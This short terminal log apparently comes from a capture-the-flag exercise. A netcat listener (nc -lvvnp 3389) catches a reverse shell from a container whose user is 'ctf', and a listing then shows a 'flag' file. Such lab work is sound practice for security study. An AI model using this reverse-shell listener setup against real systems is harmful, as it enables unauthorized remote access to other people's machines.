 Last login: Mon Sep  2 08:13:18 2024 from 111.203.106.70
root@iZ2zeeleljmnotbfrs2l02Z:~# nc -lvvnp 3389
Listening on [0.0.0.0] (family 0, port 3389)
Connection from 111.203.106.70 38081 received!
bash: cannot set terminal process group (559): Inappropriate ioctl for device
bash: no job control in this shell
ctf@b6224c08196b:/$ ls
ls
app
bin
boot
dev
docker-java-home
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var